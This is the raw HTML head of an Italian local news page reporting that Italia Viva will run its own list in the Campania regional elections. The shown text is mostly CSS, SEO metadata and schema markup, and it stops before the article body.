

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/
body_size: 70838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Regionali Campania, Rosato Annuncia: &quot;Italia Viva parteciperà con una sua lista&quot; | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .mkmkdntbpvlkzwwtnmldtagnowxnraburzdvwjuylqnfyyudndqkpug{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .sunuqrjtplqvxlxaahykronmvytneuedjnweedrqvkoxtlcxbzqkpug{ padding: 8px; text-align: right; } .sunuqrjtplqvxlxaahykrolbsacsnnunhyowrfyxzfhpbupqemllywtwndswxlpwvgzthcaqkpugqkpug, .sunuqrjtplqvxlxaahykromzhoturxvwjpkywtxrmcvlwnnpx qjbknoqjfrogrqnjrbxnzcjvocgqkpugqkpug{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .sunuqrjtplqvxlxaahykrolbsacsnnunhyowrfyxzfhpbupqemllywtwndswxlpwvgzthcaqkpugqkpug{ color: #000; width: 100%; } .sunuqrjtplqvxlxaahykromzhoturxvwjpkywtxrmcvlwnnpx qjbknoqjfrogrqnjrbxnzcjvocgqkpugqkpug{ color: #1e8cbe; } .mklqzmpx ntzmbuvrovlnxdnpsehfuqtjsrdflsjbvcjryeddjvnlhqtqkpug.svg{ padding-top: 1rem; } img.mklqzmpx ntzmbuvrovlnxdnpsehfuqtjsrdflsjbvcjryeddjvnlhqtqkpug{ width: 100px; padding: 0; margin-bottom:10px; } .nezjqlkschqmpttbbklicxkzbzjenldahptotqyldvpqshvastqkpug{ padding: 5px; } .mmtbmrwzvorblqzngdybzkwmgrlkrmwflcnrmddeugywwxeuwgstqkpug{ padding: 10px; padding-top: 0; } .mmtbmrwzvorblqzngdybzkwmgrlkrmwflcnrmddeugywwxeuwgstqkpug a{ font-size: 14px; } .cmttvvhwymwcxfmyiluldjshgblfkbjkxegnkdwwspnvljxnwtwgzzejmvtbwfjxvkptkvdwwxraqkpugqkpug, .cmttvvhwymwcxfmyiluldjshgblfkbjkxegnkdwwspnvljxnwtwgzzejmvtbwfjxvkptkvdwwxraqkpugqkpug:active, .cmttvvhwymwcxfmyiluldjshgblfkbjkxegnkdwwspnvljxnwtwgzzejmvtbwfjxvkptkvdwwxraqkpugqkpug:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .sjvssmhpqzzzrvryyfimyuqdrbwabnkhxcxunnzartheuhbmbzqkpug{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .sthnywsstkllcnhdvjvcyttawjvdvhibmrrsmxzahjqcsyvxrumdqxtlfnalpzvhesgmwuurazdrmgqkpugqkpug{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .bfzrmxzewndcbtpmqzlvbvhqwurrnuticwzasstvbdwsksjundqkpug:not(.zhboshhumdzncsrjwgsmittwqwsgpmegfzzufdnvlbnjeyxrzzqkpug), .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug:not(.zhboshhumdzncsrjwgsmittwqwsgpmegfzzufdnvlbnjeyxrzzqkpug){ display: none; } .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug .zlpalytvbanqdtachnykzgwvzqznvjlvommaitavvtzmuyljdddywcmjbcjblmtvyvwwsqqkpugqkpug{ padding-top: 1rem; padding-bottom: 0; } .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .rwfuvjqbgvvnencvuhkqutnvzrryhuzmrnwnsdeeiyqvnfoflptetvzvdzbzlqxfzlzpdmrcwjscqqkpugqkpug{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .rwfuvjqbgvvnencvuhkqutnvzrryjhewnvbxvunwpamfccjfmvknuxpuggumpswtbunbnrmhzlmmgqkpugqkpug+.rwfuvjqbgvvnencvuhkqutnvzrryjhewnvbxvunwpamfccjfmvknuxpuggumpswtbunbnrmhzlmmgqkpugqkpug{ border-left: 1px solid #d6d6d6; } .rwfuvjqbgvvnencvuhkqutnvzrryhuzmrnwnsdeeiyqvnfoflptetvzvdzbzlqxfzlzpdmrcwjscqqkpugqkpug .rwfuvjqbgvvnencvuhkqutnvzrryjhewnvbxvunwpamfccjfmvknuxpuggumpswtbunbnrmhzlmmgqkpugqkpug{ flex: 1 1 auto; padding: 1rem; } .rwfuvjqbgvvnencvuhkqutnvzrryjhewnvbxvunwpamfccjfmvknuxpuggumpswtbunbnrmhzlmmgqkpugqkpug p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .rwfuvjqbgvvnencvuhkqutnvzrryhuzmrnwnsdeeiyqvnfoflptetvzvdzbzlqxfzlzpdmrcwjscqqkpugqkpug button, .rwfuvjqbgvvnencvuhkqutnvzrryhuzmrnwnsdeeiyqvnfoflptetvzvdzbzlqxfzlzpdmrcwjscqqkpugqkpug a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .zkvwvlpdxivdxksehwawlrgjouwrvowpynhpnafvvprprympnshrmltywpuctybtrjzhnnwhiqwqkpugqkpug{ display: flex; justify-content: space-between; padding: 1rem; } .zkvwvlpdxivdxksehwawlrgjouwrvowpynhpnafvvprprympnshrmltywpuctybtrjzhnnwhiqwqkpugqkpug a, .zkvwvlpdxivdxksehwawlrgjouwrvowpynhpnafvvprprympnshrmltywpuctybtrjzhnnwhiqwqkpugqkpug a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #czrcbauzvmmowfzmyxdetcwmnzmgzhyzfoqxztvloaevvlvlrryjscwfibuffruvfqwpveddvwqkpugqkpug{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #czrcbauzvmmowfzmyxdetcwmnzmgzhyzfoqxztvloaevvlvlrryjscwfibuffruvfqwpveddvwqkpugqkpug svg{ margin: 0 -1rem; } body #bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #czrcbauzvmmowfzmyxdetcwmnzmgzhyzfoqxztvloaevvlvlrryjscwfibuffruvfqwpveddvwqkpugqkpug{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .ukhyrnnsrwxmzevknzvnawzjawiyuvdystiykktfiwwxtqhjeviyqtldcyevfmbcdbsreruoegzqqkpugqkpug, .ukhyrnnsrwxmzevknzvnawzjawiywxrmctnljukiuddqhukzbpvzxazktudtmxqytpcdrmrnrlcgqkpugqkpug{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .ukhyrnnsrwxmzevknzvnawzjawiyuvdystiykktfiwwxtqhjeviyqtldcyevfmbcdbsreruoegzqqkpugqkpug:hover, .ukhyrnnsrwxmzevknzvnawzjawiywxrmctnljukiuddqhukzbpvzxazktudtmxqytpcdrmrnrlcgqkpugqkpug:hover{ background: none; box-shadow: none; } .ukhyrnnsrwxmzevknzvnawzjawiyuvdystiykktfiwwxtqhjeviyqtldcyevfmbcdbsreruoegzqqkpugqkpug:hover{ color: #fff !important; } .ukhyrnnsrwxmzevknzvnawzjawiywxrmctnljukiuddqhukzbpvzxazktudtmxqytpcdrmrnrlcgqkpugqkpug:hover{ color: #888 !important; } .ukhyrnnsrwxmzevknzvnawzjawiyuvdystiykktfiwwxtqhjeviyqtldcyevfmbcdbsreruoegzqqkpugqkpug{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .ukhyrnnsrwxmzevknzvnawzjawiywxrmctnljukiuddqhukzbpvzxazktudtmxqytpcdrmrnrlcgqkpugqkpug{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .zhboshhumdzncsrjwgsmittwqwsgpmegfzzufdnvlbnjeyxrzzqkpug{ display: block; } .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug.theme3{ text-align: center; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug *{ color: #000; text-align: center; text-decoration: none; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug a{ cursor: pointer; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug a:first-child{ margin-right:1rem; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug a{ text-decoration: none; } .cmttvvhwymwcxfmyiluldjshgazzrkdszronlyqkoxcwlcvzbzqkpug.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .ukhyrnnsrwxmzevknzvnawzjawiyuuvjakfmshubezwmfjmuizhratrxtkvozkobjrwbevrwnibeuvqqkpugqkpug .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .ukhyrnnsrwxmzevknzvnawzjawiyuuvjakfmshubezwmfjmuizhratrxtkvozkobjrwbevrwnibeuvqqkpugqkpug .image-container .image{ position: relative; } .ukhyrnnsrwxmzevknzvnawzjawiyuuvjakfmshubezwmfjmuizhratrxtkvozkobjrwbevrwnibeuvqqkpugqkpug .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .ukhyrnnsrwxmzevknzvnawzjawiyuuvjakfmshubezwmfjmuizhratrxtkvozkobjrwbevrwnibeuvqqkpugqkpug .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .bnzrmjpsektkdpqtjfwgdvwhrfzurvjdlshjpzwdkahvroenqkwodqkpug .sliegxycddmuezaznvvkfravzuczprlvxbjkvjnkquxzsevtmcqczqkpug{ width: 95%; } } #czrcbauzvmmowfzmyxdetcwmnzmgzhyzfoqxztvloaevvlvlrryjscwfibuffruvfqwpveddvwqkpugqkpug{ color: #fff !important; } #bddwvhgztfocnnrckpdhinfztdoxzfbnswskzmmxczunuhrwsctcunyxvoanxtzbkkzljufltaqqkpugqkpug{ position:absolute; z-index:-20; bottom:0; } .ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .azzzshrovmrodgrkdefitetczzhkzdiqzjvtmkalhtmgjqqxeyvlhlujdiwutzzvfxmhryvjlnxngtxdzzwqkpugqkpug, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .ckdafaejsrdyvllqxniodbnnkfwgzqjnnnwszwdfiqunsthhbunjyqjnrwgnhvyyenvzlprqjjlzgqkpugqkpug{ display: inline-block; height: 20px; vertical-align: top; } .ckdafaejsrdyvllqxniodbnnkfwgzqjnnnwszwdfiqunsthhbunjyqjnrwgnhvyyenvzlprqjjlzgqkpugqkpug img{ display: block; height: 100%; width: auto; } .ckdafaejsrdyvllqxniodbnefznlymwxrbuhvhldkwvszlsrhmhvmlzztnkpttaytiswywnibaqkpugqkpug.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="a Napoli la Presentazione del gruppo di Italia Viva. Erano presenti il vicepresidente della camera dei deputati Errore Rosaro, l’onorevole Gennaro Migliore" />
	<link rel="canonical" href="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regionali Campania, Rosato Annuncia: &quot;Italia Viva parteciperà con una sua lista&quot; | La Bussola TV" />
	<meta property="og:description" content="a Napoli la Presentazione del gruppo di Italia Viva. Erano presenti il vicepresidente della camera dei deputati Errore Rosaro, l’onorevole Gennaro Migliore" />
	<meta property="og:url" content="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2020-01-11T11:37:42+00:00" />
	<meta property="article:modified_time" content="2020-01-11T11:38:51+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2020/01/82448960_179621733428156_6484042642790285312_o.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Domenico Cristiano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Domenico Cristiano" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/#article","isPartOf":{"@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/"},"author":{"name":"Domenico Cristiano","@id":"https://www.labussolanews.it/#/schema/person/722e246aca0c86e5790a35bf1c5bd624"},"headline":"Regionali Campania, Rosato Annuncia: &#8220;Italia Viva parteciperà con una sua lista&#8221;","datePublished":"2020-01-11T11:37:42+00:00","dateModified":"2020-01-11T11:38:51+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/"},"wordCount":313,"commentCount":0,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Italiaviva"],"articleSection":["Politica"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/#respond"]}]},{"@type":"WebPage","@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/","url":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/","name":"Regionali Campania, Rosato Annuncia: \"Italia Viva parteciperà con una sua lista\" | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2020-01-11T11:37:42+00:00","dateModified":"2020-01-11T11:38:51+00:00","description":"a Napoli la Presentazione del gruppo di Italia Viva. Erano presenti il vicepresidente della camera dei deputati Errore Rosaro, l’onorevole Gennaro Migliore","breadcrumb":{"@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Regionali Campania, Rosato Annuncia: &#8220;Italia Viva parteciperà con una sua lista&#8221;"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/722e246aca0c86e5790a35bf1c5bd624","name":"Domenico Cristiano","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/40f5e020d6bf1fe3a643da9ed345e0df6b284eb20aeb93aa460f5240ad8ea220?s=96&d=mm&r=g","caption":"Domenico Cristiano"},"url":"https://www.labussolanews.it/author/domenico-cristiano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Regionali Campania, Rosato Annuncia: &#8220;Italia Viva parteciperà con una sua lista&#8221; Feed dei commenti" href="https://www.labussolanews.it/2020/01/11/regionali-campania-rosato-italia-viva/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2020%2F01%2F11%2Fregionali-campania-rosato-italia-viva%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: 